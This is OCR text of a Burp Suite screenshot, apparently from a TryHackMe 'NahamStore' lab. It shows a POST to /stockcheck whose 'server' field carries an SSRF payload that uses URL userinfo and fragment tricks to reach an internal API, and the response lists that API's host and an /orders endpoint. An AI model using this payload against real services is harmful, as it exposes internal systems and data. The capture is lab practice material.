 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /stockcheck HTTP/1.1
2 Host: nahamstore.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 69
0 Origin: http://nahamstore.thm
1 Connection: keep-alive
2 Referer: http://nahamstore.thm/product?id=1&name=Hoodie+%2B+Tee
3 Cookie: token=7d61eb4c782ec1fdfb5bfd19697f8057
4
5 product_id=1&server=stock.nahamstore.thm@internal-api.nahamstore.thm#
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Fri, 20 Dec 2024 11:35:58 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Set-Cookie: session=6bf8b35d1572183f23b0062315be7441; expires=Fri,
20-Dec-2024 12:35:58 GMT; Max-Age=3600; path=/
7 Content-Length: 65
8
9 {"server":"internal-api.nahamstore.com","endpoints":["\/orders"]}
Search 0 highlights